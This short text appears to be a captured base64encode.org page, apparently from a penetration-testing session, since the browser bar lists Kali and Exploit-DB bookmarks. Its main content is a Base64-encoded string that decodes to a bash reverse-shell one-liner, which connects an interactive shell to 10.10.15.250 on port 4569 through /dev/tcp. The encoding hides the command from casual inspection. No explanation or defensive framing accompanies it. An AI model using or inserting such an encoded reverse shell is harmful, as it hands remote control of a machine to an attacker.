 https://www.base64encode.org
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Ka
> ENCODE < Encodes your data into the textarea below.
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4yNTAvNDU2OSAwPiYx
Encode files into Base64 format